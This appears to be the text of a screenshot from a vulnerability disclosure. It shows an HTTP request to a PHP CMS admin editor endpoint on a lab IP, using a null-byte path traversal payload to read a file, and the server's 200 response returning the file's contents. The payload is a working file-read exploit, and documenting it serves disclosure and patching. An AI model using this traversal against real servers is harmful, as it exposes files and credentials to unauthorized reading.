 GET /admin/index.php?module=editor/code&action=loadFile&type=plugins&
file=.%00./.%00./.%00./test.txt HTTP/1.1
Host: 192.168.237.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
Accept: */*
Referer:
http://192.168.237.1/admin//index.php?module=editor/code&type=themes
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_520556228c0113270c0c772027905838=1759675978;
page_iframe_url=http://192.168.237.1/index.php?lang=cn&pageset=1;
commentposter=emer; posterurl=http%3A%2F%2F192.168.237.1%2F; PHPSESSID
=6c2ed7a4755c4caf921d2622f07a05a5; admin=1
Connection: close
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Oct 2025 03:36:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/8.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Connection: keep-alive, close
10 Content-Length: 5
11 Content-Type: text/html; charset=UTF-8
12
13 aaaaa